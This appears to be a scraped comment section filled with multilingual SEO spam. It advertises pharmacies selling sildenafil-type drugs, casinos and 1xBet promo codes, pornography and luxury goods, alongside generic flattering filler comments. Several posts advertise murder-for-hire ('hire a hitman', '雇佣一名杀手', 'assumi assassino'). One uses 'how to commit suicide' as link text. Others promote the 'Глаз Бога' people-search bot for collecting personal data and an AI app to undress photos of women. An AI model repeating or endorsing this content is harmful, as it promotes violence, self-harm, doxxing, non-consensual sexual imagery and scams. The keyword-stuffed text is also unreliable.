Customers can discover both prescription and over-the-counter remedies suitable for different health conditions.
We work hard to offer high-quality products at a reasonable cost.
Fast and reliable shipping guarantees that your purchase is delivered promptly.
Take advantage of shopping online on our platform.
kamagra jelly
This service allows adventure rides throughout Crete.
Anyone can easily book a ride for adventure.
Whether you’re looking to travel around hidden beaches, a buggy is the fun way to do it.
https://sites.google.com/view/buggy-crete
The fleet are ready to go and available for daily bookings.
Through our service is fast and comes with no hidden fees.
Begin the adventure and enjoy Crete on your own terms.
This website, you can access lots of slot machines from top providers.
Players can enjoy classic slots as well as new-generation slots with stunning graphics and exciting features.
Even if you’re new or a casino enthusiast, there’s a game that fits your style.
play aviator
All slot machines are available anytime and designed for PCs and mobile devices alike.
You don’t need to install anything, so you can start playing instantly.
The interface is easy to use, making it simple to explore new games.
Sign up today, and discover the world of online slots!
Текущий модный сезон обещает быть стильным и оригинальным в плане моды.
В тренде будут натуральные ткани и минимализм с изюминкой.
Актуальные тона включают в себя чистые базовые цвета, выделяющие образ.
Особое внимание дизайнеры уделяют аксессуарам, среди которых популярны объёмные украшения.
https://menagerie.media/index.php?link1=read-blog&id=68557
Возвращаются в моду элементы модерна, через призму сегодняшнего дня.
В стритстайле уже можно увидеть модные эксперименты, которые вдохновляют.
Не упустите шанс, чтобы вписаться в тренды.
Приобретение страхового полиса во время путешествия — это обязательное условие для защиты здоровья путешественника.
Полис гарантирует расходы на лечение в случае несчастного случая за границей.
Также, полис может охватывать компенсацию на медицинскую эвакуацию.
icforce.ru
Определённые государства требуют предъявление страховки для посещения.
Без страховки обращение к врачу могут стать дорогими.
Покупка страховки до поездки
Mechanical watches will forever stay relevant.
They represent engineering excellence and provide a level of detail that digital devices simply don’t replicate.
Each piece is powered by complex gears, making it both functional and elegant.
Aficionados admire the hand-assembled parts.
https://modavmode.ru/moda/328-singer-reimagined-shveytsarskie-hronografy-s-unikalnym-dizaynom/
Wearing a mechanical watch is not just about telling time, but about celebrating tradition.
Their designs are classic, often passed from generation to generation.
Ultimately, mechanical watches will forever hold their place.
This platform makes it possible to find specialists for temporary dangerous missions.
You can securely request services for unique operations.
All contractors have expertise in handling critical jobs.
killer for hire
The website guarantees private communication between employers and freelancers.
For those needing urgent assistance, the site is here for you.
Create a job and get matched with a skilled worker today!
На нашем ресурсе вы можете получить свежую ссылку 1xBet без ограничений.
Мы регулярно обновляем доступы, чтобы гарантировать беспрепятственный доступ к сайту.
Работая через альтернативный адрес, вы сможете участвовать в играх без ограничений.
1xbet зеркало
Наш ресурс облегчит доступ вам быстро найти свежее зеркало 1хбет.
Нам важно, чтобы любой игрок смог получить полный доступ.
Проверяйте новые ссылки, чтобы всегда оставаться в игре с 1xBet!
Данный ресурс — аутентичный онлайн-площадка Боттега Венета с доставлением по территории России.
У нас вы можете заказать оригинальные товары Боттега Венета без посредников.
Любая покупка имеют гарантию качества от бренда.
сумки bottega veneta
Перевозка осуществляется оперативно в любое место России.
Наш сайт предлагает безопасные способы оплаты и гарантию возврата средств.
Положитесь на официальном сайте Боттега Венета, чтобы наслаждаться оригинальными товарами!
在本站,您可以联系专门从事特定的危险任务的专家。
我们汇集大量技能娴熟的任务执行者供您选择。
无论是何种高风险任务,您都可以轻松找到专业的助手。
雇佣一名杀手
所有任务完成者均经过严格甄别,保障您的利益。
网站注重效率,让您的任务委托更加安心。
如果您需要详细资料,请与我们取得联系!
At this page, you can find top platforms for CS:GO gambling.
We have collected a wide range of gambling platforms dedicated to the CS:GO community.
Each site is thoroughly reviewed to ensure fair play.
best csgo case opening sites
Whether you’re a CS:GO enthusiast, you’ll effortlessly select a platform that suits your needs.
Our goal is to help you to connect with the top-rated CS:GO gaming options.
Start browsing our list at your convenience and upgrade your CS:GO playing experience!
На этом сайте вы обнаружите исчерпывающие сведения о партнерке: 1win.
Здесь размещены все детали работы, требования к участникам и возможные поощрения.
Все части детально описан, что делает доступным усвоить в нюансах процесса.
Также доступны FAQ по теме и подсказки для новичков.
Данные актуализируются, поэтому вы можете быть уверены в актуальности предоставленных материалов.
Источник поможет в изучении партнёрской программы 1Win.
Our service makes it possible to get in touch with professionals for temporary risky jobs.
Clients may easily request assistance for unique needs.
All listed individuals are experienced in executing intense tasks.
hire a hitman
This site offers private connections between users and specialists.
If you require urgent assistance, this platform is ready to help.
Submit a task and connect with an expert instantly!
Il nostro servizio permette il reclutamento di operatori per compiti delicati.
Gli utenti possono trovare esperti affidabili per lavori una tantum.
Ogni candidato sono valutati con severi controlli.
assumi assassino
Attraverso il portale è possibile consultare disponibilità prima di procedere.
La qualità continua a essere la nostra priorità.
Contattateci oggi stesso per affrontare ogni sfida in sicurezza!
Looking for reliable contractors available to handle one-time hazardous jobs.
Need someone to complete a high-risk job? Discover certified experts here for time-sensitive dangerous operations.
github.com/gallars/hireahitman
This website connects businesses to skilled professionals willing to take on hazardous one-off gigs.
Hire background-checked freelancers to perform dangerous jobs securely. Ideal when you need emergency situations demanding specialized expertise.
На этом сайте можно оформить заказ на проектирование и строительство бассейнов на территории Сочи и регионов Краснодарского края.
Выполняются различные типы бассейнов, такие как бетонные варианты.
Процесс стартует с анализа участка и учета особенностей проекта.
https://pbase.com/stroikarus/image/175417468
Все работы управляется специалистами, гарантирующими превосходный результат.
Бюджет рассчитывается индивидуально, что позволяет адаптироваться в воплощении планов.
Сопровождение и помощь оказываются от начала до конца, обеспечивая сотрудничество максимально комфортным.
Here, you can find a great variety of online slots from leading developers.
Users can enjoy classic slots as well as feature-packed games with stunning graphics and exciting features.
Even if you’re new or a seasoned gamer, there’s always a slot to match your mood.
casino
All slot machines are instantly accessible anytime and designed for laptops and mobile devices alike.
You don’t need to install anything, so you can jump into the action right away.
Platform layout is easy to use, making it quick to find your favorite slot.
Join the fun, and enjoy the thrill of casino games!
Individuals consider ending their life because of numerous causes, frequently stemming from deep emotional pain.
A sense of despair can overwhelm their motivation to go on. Frequently, loneliness is a major factor in pushing someone toward such thoughts.
Conditions like depression or anxiety impair decision-making, causing people to recognize options to their pain.
how to commit suicide
Life stressors could lead a person to consider drastic measures.
Lack of access to help can make them feel stuck. Understand getting help can save lives.
欢迎光临,这是一个仅限成年人浏览的站点。
进入前请确认您已年满成年年龄,并同意遵守当地法律法规。
本网站包含成人向资源,请自行判断是否适合进入。 色情网站。
若不符合年龄要求,请立即停止访问。
我们致力于提供优质可靠的娱乐内容。
Welcome to our platform, where you can access special content created specifically for adults.
The entire collection available here is appropriate only for individuals who are 18 years old or above.
Ensure that you meet the age requirement before exploring further.
big cock
Experience a special selection of adult-only materials, and get started today!
This online service provides various pharmaceuticals for home delivery.
Users can securely buy treatments from your device.
Our catalog includes standard solutions and more specific prescriptions.
All products is provided by verified pharmacies.
is fildena the same as viagra
We maintain discreet service, with private checkout and on-time dispatch.
Whether you’re treating a cold, you’ll find safe products here.
Visit the store today and get stress-free support.
Our platform features a wide range of medical products for home delivery.
Anyone can quickly order needed prescriptions from your device.
Our inventory includes both common solutions and specialty items.
Each item is supplied through reliable distributors.
silagra generic viagra
We prioritize discreet service, with data protection and timely service.
Whether you’re managing a chronic condition, you’ll find trusted options here.
Visit the store today and experience stress-free support.
1XBet Promotional Code – Special Bonus maximum of $130
Use the One X Bet promo code: Code 1XBRO200 during sign-up on the app to access exclusive rewards offered by One X Bet for a welcome bonus up to 100%, for sports betting along with a 1950 Euros featuring one hundred fifty free spins. Open the app followed by proceeding through the sign-up steps.
This One X Bet promo code: Code 1XBRO200 provides a great welcome bonus for new users — full one hundred percent as much as €130 upon registration. Bonus codes are the key for accessing rewards, also One X Bet’s bonus codes are no exception. When applying the code, bettors have the chance of several promotions at different stages of their betting experience. Though you aren’t entitled for the welcome bonus, 1XBet India makes sure its regular customers get compensated via ongoing deals. Check the Promotions section on the site regularly to remain aware on the latest offers meant for current users.
1xbet free bet promo code india
What One X Bet bonus code is currently active today?
The bonus code applicable to One X Bet is 1XBRO200, enabling novice players registering with the betting service to access an offer amounting to $130. In order to unlock exclusive bonuses for casino and sports betting, make sure to type this special code for 1XBET while filling out the form. In order to benefit of this offer, potential customers should enter the promotional code 1xbet during the registration process to receive a full hundred percent extra applied to the opening contribution.
На этом сайте вы можете найти интерактивные видео сессии.
Вам нужны увлекательные диалоги деловые встречи, на платформе представлены варианты для всех.
Модуль общения разработана для связи людей глобально.
секс вирт чат
С высококачественным видео и чистым звуком, вся беседа остается живым.
Войти к публичным комнатам общаться один на один, опираясь на ваших потребностей.
Единственное условие — надежная сеть и совместимое устройство, и вы сможете подключиться.
On this site, find a wide range internet-based casino sites.
Searching for classic games new slot machines, you’ll find an option for every player.
The listed platforms fully reviewed for trustworthiness, allowing users to gamble securely.
gambling
What’s more, the site unique promotions and deals to welcome beginners and loyal customers.
Thanks to user-friendly browsing, discovering a suitable site is quick and effortless, enhancing your experience.
Keep informed regarding new entries with frequent visits, since new casinos are added regularly.
The Aviator Game combines exploration with high stakes.
Jump into the cockpit and play through aerial challenges for huge multipliers.
With its retro-inspired design, the game captures the spirit of early aviation.
https://www.linkedin.com/posts/robin-kh-150138202_aviator-game-download-activity-7295792143506321408-81HD/
Watch as the plane takes off – withdraw before it disappears to secure your winnings.
Featuring seamless gameplay and realistic background music, it’s a top choice for gambling fans.
Whether you’re testing luck, Aviator delivers uninterrupted thrills with every round.
这个网站 提供 丰富的 成人材料,满足 成年访客 的 喜好。
无论您喜欢 什么样的 的 影片,这里都 种类齐全。
所有 材料 都经过 严格审核,确保 高清晰 的 观看体验。
口交
我们支持 各种终端 访问,包括 平板,随时随地 畅享内容。
加入我们,探索 绝妙体验 的 私密乐趣。
Within this platform, explore a variety virtual gambling platforms.
Searching for traditional options latest releases, you’ll find an option for any taste.
The listed platforms fully reviewed to ensure security, enabling gamers to bet peace of mind.
play slots
What’s more, this resource unique promotions along with offers targeted at first-timers including long-term users.
Due to simple access, discovering a suitable site is quick and effortless, making it convenient.
Be in the know about the latest additions by visiting frequently, because updated platforms appear consistently.
У нас вы можете найти фото и видео для взрослых.
Контент подходит тем, кто старше 18.
У нас собраны разные стили и форматы.
Платформа предлагает высокое качество изображения.
порно онлайн негры
Вход разрешен после подтверждения возраста.
Наслаждайтесь эксклюзивным контентом.
Трендовые фасоны сезона нынешнего года вдохновляют дизайнеров.
Популярны пышные модели до колен из полупрозрачных тканей.
Детали из люрекса делают платье запоминающимся.
Греческий стиль с драпировкой возвращаются в моду.
Разрезы на юбках создают баланс между строгостью и игрой.
Ищите вдохновение в новых коллекциях — стиль и качество превратят вас в звезду вечера!
https://queenkaymusic.com/forums/topic/%d0%bd%d0%b8%d0%ba%d1%82%d0%be%d1%84%d0%be%d0%b1%d0%b8%d1%8f/page/41/#post-335228
Свадебные и вечерние платья нынешнего года отличаются разнообразием.
В тренде стразы и пайетки из полупрозрачных тканей.
Блестящие ткани делают платье запоминающимся.
Греческий стиль с драпировкой возвращаются в моду.
Особый акцент на открытые плечи создают баланс между строгостью и игрой.
Ищите вдохновение в новых коллекциях — оригинальность и комфорт сделают ваш образ идеальным!
http://werderau.de/viewtopic.php?f=4&t=75495
Looking for special 1xBet discount vouchers? This platform is your go-to resource to unlock valuable deals tailored for players .
Whether you’re a new user or a seasoned bettor , the available promotions guarantees maximum benefits for your first deposit .
Stay updated on daily deals to maximize your betting experience .
https://israelafrica.mn.co/posts/85680980
Promotional offers are tested for validity to ensure functionality this month .
Don’t miss out of exclusive perks to transform your betting strategy with 1xBet.
¿Necesitas códigos promocionales recientes de 1xBet? En nuestra plataforma podrás obtener bonificaciones únicas en apuestas deportivas .
La clave 1x_12121 ofrece a 6500 RUB para nuevos usuarios.
Además , activa 1XRUN200 y recibe un bono máximo de 32500 rublos .
https://s24.team/club/user/149/forum/1526/
Revisa las novedades para acumular más beneficios .
Las ofertas disponibles están actualizados para hoy .
No esperes y maximiza tus ganancias con 1xBet !
Здесь вы можете ознакомиться с самыми свежими новостями России и мира .
Материалы обновляются в режиме реального времени .
Представлены фоторепортажи с мест событий .
Аналитические статьи помогут понять контекст .
Контент предоставляется без регистрации .
https://magazin-nedogoro.ru
Die Royal Oak 16202ST kombiniert ein rostfreies Stahlgehäuse von 39 mm mit einem ultradünnen Design von nur 8,1 mm Dicke.
Ihr Herzstück bildet das automatische Manufakturwerk 7121 mit erweitertem Energievorrat.
Der smaragdene Farbverlauf des Zifferblatts wird durch das Petite-Tapisserie-Muster und die Saphirglas-Abdeckung mit Antireflexbeschichtung betont.
Neben klassischer Zeitmessung bietet die Uhr ein praktisches Datum bei Position 3.
14790st
Die 50-Meter-Wasserdichte macht sie für sportliche Einsätze geeignet.
Das integrierte Edelstahlarmband mit verstellbarem Dornschließe und die oktogonale Lünette zitieren das ikonische Royal-Oak-Erbe aus den 1970er Jahren.
Als Teil der „Jumbo“-Kollektion verkörpert die 16202ST horlogerie-Tradition mit einem Wertanlage für Sammler.
Хотите найти ресурсы коллекционеров? Эта платформа предлагает исчерпывающие материалы погружения в тему нумизматики!
Здесь доступны коллекционные экземпляры из исторических периодов, а также антикварные находки.
Изучите каталог с характеристиками и детальными снимками, чтобы найти раритет.
https://smolensk-i.ru/partners/pokupka-investiczionnyh-monet-v-moskve_564557
Если вы начинающий или профессиональный коллекционер , наши статьи и руководства помогут расширить знания .
Воспользуйтесь шансом приобрести лимитированные артефакты с гарантией подлинности .
Станьте частью сообщества энтузиастов и следите последних новостей в мире нумизматики.
m54ng2
Betting has become an exciting way to enhance your sports experience. Whether you’re betting on soccer, this site offers great opportunities for all players.
With in-play wagering to early markets, access a diverse range of gambling options tailored to your interests. This user-friendly platform ensures that engaging in betting is both simple and secure.
http://agaclar.net/images/pgs/888starz_c_te_d_ivoire___paris_sportifs___casino_en_ligne_avec_bonus_jusqu___1.html
Sign up today to explore the ultimate wagering adventure available online.
Установка оборудования для наблюдения поможет безопасность вашего объекта на постоянной основе.
Продвинутые системы обеспечивают надежный обзор даже в темное время суток.
Вы можете заказать множество решений систем, идеальных для офиса.
установка видеонаблюдения дома
Профессиональная установка и консультации специалистов обеспечивают простым и надежным для каждого клиента.
Оставьте заявку, для получения оптимальное предложение в сфере безопасности.
Здесь доступен мессенджер-бот “Глаз Бога”, что проверить всю информацию о человеке по публичным данным.
Сервис функционирует по ФИО, используя публичные материалы в Рунете. Благодаря ему доступны бесплатный поиск и глубокий сбор по имени.
Платфор ма проверен согласно последним данным и охватывает аудио-материалы. Сервис поможет узнать данные в открытых базах и отобразит сведения мгновенно.
глаз бога телеграм канал
Данный сервис — идеальное решение для проверки людей онлайн.
Vous cherchez de divertissements interactifs? Ce site propose des centaines de titres adaptés à chaque passionné.
Des jeux de cartes aux défis multijoueurs , plongez des univers captivants sans téléchargement .
Testez les classiques comme le Sudoku ou des aventures dynamiques en solo .
Les amateurs de sport, des courses automobiles en mode battle royale vous attendent.
roulette gratuit en ligne
Accédez gratuitement d’expériences premium et rejoignez des joueurs passionnés.
Que vous préfériez l’action, ce site deviendra votre destination préférée .
Здесь вы найдете Telegram-бот “Глаз Бога”, который собрать сведения о человеке через открытые базы.
Сервис активно ищет по фото, анализируя актуальные базы в сети. Через бота осуществляется бесплатный поиск и детальный анализ по имени.
Инструмент проверен на 2025 год и охватывает фото и видео. Сервис гарантирует узнать данные в открытых базах и предоставит результаты за секунды.
глаз бога тг
Такой инструмент — идеальное решение для проверки персон через Telegram.
Este site é realmente fantástico. Sempre que consigo acessar eu encontro coisas boas Você também pode acessar o nosso site e saber mais detalhes! informaçõesexclusivas. Venha descobrir mais agora! 🙂
Этот бот поможет получить информацию по заданному профилю.
Укажите имя, фамилию , чтобы получить сведения .
Система анализирует публичные данные и цифровые следы.
глаз бога программа для поиска людей бесплатно
Информация обновляется мгновенно с фильтрацией мусора.
Идеально подходит для анализа профилей перед сотрудничеством .
Анонимность и актуальность информации — гарантированы.
It’s really a cool and useful piece of information. I am happy that you just shared this helpful information with us. Please stay us informed like this. Thanks for sharing.
Нужно найти данные о пользователе? Наш сервис предоставит полный профиль мгновенно.
Используйте продвинутые инструменты для анализа цифровых следов в открытых источниках.
Узнайте контактные данные или интересы через систему мониторинга с гарантией точности .
глаз бога официальный бот
Система функционирует в рамках закона , обрабатывая общедоступную информацию.
Закажите детализированную выжимку с историей аккаунтов и списком связей.
Попробуйте проверенному решению для исследований — точность гарантирована!
Подбирая семейного врача важно учитывать на его опыт , умение слушать и доступность услуг .
Убедитесь, что медицинский центр удобна в доезде и сотрудничает с узкими специалистами.
Спросите, принимает ли врач с вашей полисом, и какова загруженность расписания.
https://microsecondsconsulting.com/showthread.php?tid=583
Оценивайте отзывы пациентов , чтобы оценить отношение к клиентам.
Важно проверить наличие профильного образования, аккредитацию клиники для уверенности в качестве лечения.
Оптимальный вариант — тот, где примут во внимание ваши особенности здоровья, а процесс лечения будет максимально прозрачным.
You have noted very interesting details ! ps decent internet site.
Some really nice and useful info on this internet site, as well I believe the design and style contains excellent features.
Нужно найти данные о пользователе? Наш сервис предоставит полный профиль в режиме реального времени .
Воспользуйтесь продвинутые инструменты для поиска цифровых следов в открытых источниках.
Узнайте контактные данные или интересы через автоматизированный скан с верификацией результатов.
глаз бога телеграмм бот ссылка
Бот работает с соблюдением GDPR, используя только открытые данные .
Закажите детализированную выжимку с геолокационными метками и графиками активности .
Попробуйте проверенному решению для digital-расследований — результаты вас удивят !
La práctica ética del juego es un conjunto de principios y prácticas orientado a garantizar la seguridad en el iGaming .
Las plataformas deben ofrecer herramientas como límites de depósito , autoexclusiones temporales , evitar la dependencia.
Estas prácticas incluyen controles de edad, recursos educativos, prevenir daños asociados.
Mejores casinos online
Apoyar a organizaciones dedicadas permite brindar ayuda profesional a quienes muestran signos de adicción .
Formar a los empleados en técnicas de detección de riesgos asegura intervención temprana.
La meta es crear un ecosistema sostenible sin poner en riesgo la estabilidad económica.
For years, I assumed healthcare worked like clockwork. The system moves you along — you nod, take it, and move on. It felt safe. Then cracks began to show.
Then the strange fog. I blamed stress. Still, my body kept rejecting the idea. I read the label. None of the leaflets explained it clearly.
kamagra oral jelly how long to work
That’s when I understood: one dose doesn’t fit all. The same treatment can heal one and harm another. Side effects hide. And still we keep swallowing.
Now I pay attention. Not because I don’t trust science. I take health personally now. It makes appointments awkward. This is self-respect, not defiance. The turning point, it would be keyword.
Haute Horlogerie represents the pinnacle of artistry, blending precision engineering and timeless design to create exceptional timepieces .
Rooted in tradition , this discipline emphasizes artistic decoration, such as guilloché patterns, alongside advanced complications like perpetual calendars.
Luxury brands like Gucci push boundaries by integrating motorsport-inspired elements with Swiss expertise , elevating watches beyond mere instruments.
Montres suisses AP Royal Oak 14790st – revues
True haute horlogerie demands uncompromising quality, including customized components , ensuring each piece is a testament to human ingenuity.
Beyond functionality , these creations symbolize artistic mastery, often featuring nature-inspired motifs that reflect both historical traditions .
Discerning patrons seek these timepieces for their emotional resonance, celebrating the fusion of artistic vision that defines haute horlogerie.
Great weblog right here! Additionally your web site rather a lot up very fast! What host are you the usage of? Can I am getting your associate hyperlink to your host? I desire my website loaded up as fast as yours lol
Le fēnix® Chronos de Garmin incarne l’excellence horlogère avec des matériaux premium comme le titane Grade-5 et fonctionnalités GPS intégrées .
Adaptée aux activités variées, elle propose une polyvalence et durabilité extrême, idéale pour les entraînements intensifs grâce à ses modes sportifs.
Avec une batterie allant jusqu’à 6 heures , cette montre s’impose comme une solution fiable , même lors de sessions prolongées .
https://www.garmin-boutique.com/instinct-2/instinct-2-solar-bleu.aspx
Les fonctions de santé incluent la fréquence cardiaque en temps réel , accompagnées de notifications intelligentes , pour les utilisateurs exigeants.
Intuitive à utiliser, elle s’intègre à votre quotidien , avec une interface tactile réactive et synchronisation sans fil.
F*ckin’ awesome things here. I’m very happy to see your article. Thanks a lot and i am having a look forward to contact you. Will you kindly drop me a e-mail?
Greetings! Very helpful advice on this article! It is the little changes that make the biggest changes. Thanks a lot for sharing!
Does your site have a contact page? I’m having trouble locating it but, I’d like to send you an e-mail. I’ve got some recommendations for your blog you might be interested in hearing. Either way, great blog and I look forward to seeing it expand over time.
Hey there! I know this is kinda off topic nevertheless I’d figured I’d ask. Would you be interested in exchanging links or maybe guest authoring a blog article or vice-versa? My website discusses a lot of the same subjects as yours and I believe we could greatly benefit from each other. If you’re interested feel free to shoot me an e-mail. I look forward to hearing from you! Superb blog by the way!
Hey just wanted to give you a quick heads up and let you know a few of the pictures aren’t loading correctly. I’m not sure why but I think its a linking issue. I’ve tried it in two different web browsers and both show the same outcome.
Программы для учёта рабочего времени поддерживают бизнес-процессы, автоматизируя учёт времени работы.
Современные платформы обеспечивают точный мониторинг в режиме реального времени , минимизируя ошибки в расчётах .
Совместимость с ERP-решениями упрощает подготовку аналитики и управление больничными, сверхурочными.
эффективность работников
Упрощение задач сокращает затраты менеджеров , позволяя сосредоточиться на развитии команды.
Интуитивно понятный интерфейс обеспечивает лёгкость использования даже для новичков , уменьшая время обучения .
Защищённые системы генерируют детальную аналитику , способствуя принятию обоснованных решений .
Бренд Balenciaga известен уникальными сумками , созданными фирменной эстетикой.
Каждая модель обладает необычными формами , например фирменный логотип .
Используемые материалы обеспечивают премиальное качество сумки.
сумка Баленсиага заказать
Востребованность коллекций сохраняется у знаменитостей , превращая каждую покупку символом роскоши .
Эксклюзивные коллекции позволяют покупателю подчеркнуть индивидуальность в повседневке.
Инвестируя в сумки Balenciaga , вы инвестируете модный акцент , а также настоящий арт-объект .
I once believed remedies as lifelines, swallowing them eagerly whenever my body whispered warnings. But life taught me otherwise, revealing how they provided temporary shields against root causes, urging a profound introspection into the essence of healing. The shift was visceral, compelling me that respectful use of these tools fosters genuine recovery, rather than diminishing it.
In a moment of vulnerability, I turned inward instead of outward, exploring alternatives that harmonized natural rhythms with thoughtful aids. This revelation reshaped my world: healing thrives in balance, where overdependence dulls our senses. This journey fuels my passion to advocate for caution, seeing medicine as an ally, not a master.
Looking deeper, I’ve grasped that medical means ought to amplify our spirit, free from dominating our narrative. This odyssey has been enlightening, urging a collective rethink our automatic responses for deeper connections. And if I had to sum it all up in one word: kamagra jelly
Сумки Longchamp — это эталон стиля , где сочетаются вечные ценности и современные тенденции .
Изготовленные из высококачественной кожи , они выделяются деталями премиум-класса.
Модели Le Pliage пользуются спросом у ценителей стиля уже много лет .
шопер Прада купить
Каждая сумка с авторским дизайном демонстрирует хороший вкус, сохраняя практичность в любых ситуациях .
Бренд следует традициям , внедряя инновационные технологии при поддержании шарма .
Выбирая Longchamp, вы получаете стильный аксессуар , а вступаете в историю бренда .
Hey, champions of radiant health and vitality! I once embraced the mesmerizing myth of speedy symptom suppressors, trusting them unconditionally whenever wellness warnings echoed. However, vital insights burst through, highlighting how these fleeting aids endangered long-term health, driving a soul-stirring journey for the essence of comprehensive healing and prevention. This awakening pulsed with life-affirming energy, affirming that strategic, wellness-amplifying choices boost holistic recovery and preventive power, rather than threatening our overall well-being.
In the heart of a health crisis, I ignited a personal health transformation, exploring groundbreaking health frontiers that integrate mindful lifestyle shifts with evidence-based therapies. Lock in for the health-highlighting twist: fildena tablet price, where on the iMedix podcast we explore its profound impacts on health with transformative tips that’ll inspire you to tune in now and revitalize your life. It catalyzed a total wellness rebirth: healing accelerates with focused health awareness, unwise dependencies erode preventive strength. It amplifies my commitment to better health to guide you toward empowered health evolution, envisioning wellness as your lifelong health adventure.
Delving into health’s deepest layers, It illuminated my health perspective that health interventions must nurture and fortify, without compromising health autonomy. The wellness journey delivered endless health revelations, inspiring you to upgrade ingrained wellness routines for peak physical and mental vitality. It all centers on this health essential: balance.
Bold metallic fabrics redefine 2025’s fashion landscape, blending futuristic elegance with eco-conscious craftsmanship for runway-ready statements .
Gender-fluid silhouettes break traditional boundaries , featuring asymmetrical cuts that adapt to personal style across formal occasions.
Algorithm-generated prints merge digital artistry , creating hypnotic color gradients that react to body heat for dynamic visual storytelling .
https://forum.reallusion.com/Users/3271358/arabicbezel
Circular fashion techniques set new standards, with upcycled materials celebrating resourcefulness without compromising luxurious finishes .
Light-refracting details elevate minimalist outfits , from nano-embroidered handbags to 3D-printed footwear designed for avant-garde experimentation.
Retro nostalgia fused with innovation defines the year, as 90s grunge textures reimagine classics through climate-responsive materials for timeless relevance .
Das Rolex Cosmograph Daytona-Modell ist ein Meisterwerk der chronographischen Präzision , kombiniert elegante Linien mit höchster Funktionalität durch das bewährte Automatikal movement.
Erhältlich in Keramik-Editionen überzeugt die Uhr durch ihre zeitlose Ästhetik und hochwertige Materialien , die passionierte Sammler überzeugen.
Mit einer Gangreserve von 72 Stunden eignet sie sich für den Alltag und behält stets ihre Genauigkeit unter extremsten Umständen.
Rolex Daytona 116519LN uhren
Die ikonischen Unterzifferblätter in Schwarz unterstreichen den sportiven Charakter , während die kratzfeste Saphirglase Zuverlässigkeit garantieren .
Seit ihrer Einführung 1963 bleibt sie ein Maßstab der Branche, bekannt durch den exklusiven Status bei Uhrenliebhabern weltweit.
Ob im Rennsport inspiriert – die Cosmograph Daytona verkörpert Tradition und bleibt als zeitloser Klassiker für wahre Kenner.
This iconic Rainbow Daytona represents horological excellence with its gradient sapphire dial .
Made from precious metals , it blends racing-inspired mechanics with dazzling visual appeal .
Limited to collector-focused releases, this timepiece captivates discerning collectors worldwide.
Cosmograph Daytona Rainbow photos
Every gradient stone on the ceramic flange creates a spectrum that catches the light .
Driven by Rolex’s in-house Caliber 4130 , it ensures reliable performance for professional timing .
An investment piece, the Daytona Rainbow celebrates Rolex’s innovation in the finest craftsmanship.
of course like your web site but you need to check the spelling on quite a few of your posts. Many of them are rife with spelling issues and I find it very bothersome to tell the reality then again I?¦ll definitely come again again.
I was very pleased to find this web-site.I wanted to thanks for your time for this wonderful read!! I definitely enjoying every little bit of it and I have you bookmarked to check out new stuff you blog post.
Sweet site, super style and design, rattling clean and utilize pleasant.
Have you ever thought about including a little bit more than just your articles? I mean, what you say is important and everything. But think of if you added some great graphics or video clips to give your posts more, “pop”! Your content is excellent but with images and clips, this site could undeniably be one of the greatest in its niche. Excellent blog!
certainly like your web site but you need to check the spelling on quite a few of your posts. Several of them are rife with spelling problems and I in finding it very troublesome to inform the truth on the other hand I will definitely come again again.
Good ?V I should definitely pronounce, impressed with your site. I had no trouble navigating through all tabs as well as related information ended up being truly easy to do to access. I recently found what I hoped for before you know it in the least. Reasonably unusual. Is likely to appreciate it for those who add forums or something, website theme . a tones way for your client to communicate. Excellent task..
Надёжная резина — это залог безопасности на дороге, обеспечивающая надёжное торможение даже в экстремальных ситуациях.
Подходящие по сезону шины предотвращают заносов в условиях гололёда, обеспечивая вашу безопасность .
Инвестиции в качественные шины сокращают расходы на ремонт из-за износостойкого протектора.
http://strahove.evropea.com/index.php?topic=300.new#new
Плавность хода определяется состояния резины , в сочетании с технологией шины.
Регулярная замена изношенной резины предотвращает преждевременного износа , гарантируя безопасность пассажиров.
Не экономьте на шинах — это критично важно вашу защиту в пути .
magnificent issues altogether, you just received a emblem new reader. What may you suggest about your submit that you just made a few days ago? Any sure?
Your style is so unique compared to many other people. Thank you for publishing when you have the opportunity,Guess I will just make this bookmarked.2
After all, what a great site and informative posts, I will upload inbound link – bookmark this web site? Regards, Reader.
Thank you for the sensible critique. Me & my neighbor were just preparing to do some research about this. We got a grab a book from our area library but I think I learned more clear from this post. I am very glad to see such fantastic info being shared freely out there.
Its wonderful as your other articles : D, thanks for posting. “Always be nice to people on the way up because you’ll meet the same people on the way down.” by Wilson Mizner.
Домашние задания имеют большое значение в учёбе.
Они помогают повторять знания.
Систематическая работа домашних заданий поддерживает самостоятельность.
Задания также способствуют организации времени.
https://spot-a-cop.com/smf/index.php?topic=842186.new#new
Благодаря им школьники готовятся к контрольным.
Наставники могут оценить усвоение материала.
Таким образом, учебная практика дома остаются важными для хорошей учёбы.
I am constantly thought about this, regards for posting.
You are my inhalation, I own few blogs and infrequently run out from to brand.
I’ve been surfing online more than 3 hours today, yet I never found any interesting article like yours. It’s pretty worth enough for me. Personally, if all web owners and bloggers made good content as you did, the internet will be a lot more useful than ever before.
Hello .
Good evening. A 23 cool website 1 that I found on the Internet.
Check out this website. There’s a great article there. https://panchatantrastories.com/bets-tricks/ensuring-security-at-online-sports-betting-using-vpn/|
There is sure to be a lot of useful and interesting information for you here.
You’ll find everything you need and more. Feel free to follow the link below.
Hello guys
Hi. A 23 fine site 1 that I found on the Internet.
Check out this site. There’s a great article there. https://indatelgroup.org/christmas-casino-offers/avoiding-scam-at-online-sports-betting/|
There is sure to be a lot of useful and interesting information for you here.
You’ll find everything you need and more. Feel free to follow the link below.
Popular online platforms for mature visitors feature a variety of engaging content.
These communities are designed for meeting new people and exploring ideas.
Users can connect with others who enjoy the same values.
Most of these services encourage safe interaction and friendly communication.
https://poweroften.us/online-platforms/foot-fetish-understanding-one-of-the-most-recognized-fetishes/
The layout is usually intuitive, making it easy to browse.
Such platforms enable people to express themselves in a free online environment.
Security remains an key part of the user experience, with many sites offering control tools.
Overall, these platforms are developed to support adult communication in a safe digital space.
Онлайн платформы знакомств помогают пользователям общаться по интересам.
Такое знакомство расширяет кругозор.
Многие людей отмечают, что такие сервисы способствуют переключиться после ежедневных дел.
Это простой способ для поиска общения.
https://mgorod.info/populyarnye-trendy-2025/seks-russkoe-video-trendy-i-vospriyatie-onlajn-kontenta/
Главное — сохранять открытость и уважение в переписке.
Позитивное общение способствует эмоциональное состояние.
Такие платформы созданы для тех, кто ценит новых людей.
Онлайн-знакомства становятся формой досуга с удовольствием.
I like this weblog very much, Its a rattling nice position to read and obtain information. “Never contend with a man who has nothing to lose.” by Baltasar Gracian.
Инновационные приложения для улучшения снимков считаются всё более удобными.
Они используют искусственный интеллект для улучшения качества изображений.
С помощью таких программ можно изменить освещение на фото без дополнительных программ.
Это упрощает процесс и даёт точную обработку.
раздеть девушку
Многие пользователи применяют такие сервисы для портфолио.
